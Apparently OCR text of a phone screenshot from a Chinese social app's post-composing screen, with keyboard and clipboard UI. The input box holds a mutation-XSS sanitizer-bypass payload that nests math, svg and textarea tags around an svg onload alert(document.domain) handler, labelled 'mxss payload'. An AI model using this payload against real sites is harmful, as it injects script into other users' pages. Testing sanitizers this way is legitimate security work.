 3:53
取消
发动态
发布
<math><mtext><option><FAKEFAKE><option>
</option><mglyph><svg><mtext><textarea><a
title="</textarea><svg
onload=alert(document.domain)>">
已输入 136/1000
mxss payload
九畿：岐风之旅
@
#
来自剪贴板
<math><mtext><option><FA
译
1 2 3 4 5 6 7 8 9 0
+ = [ ] & $ … ^ < >
q w e r t y u i o p
~ @ # % * - _ / '
a s d f g h j k l
( ) ? ! : ;
z x c v b n m
符 英/中 , . 123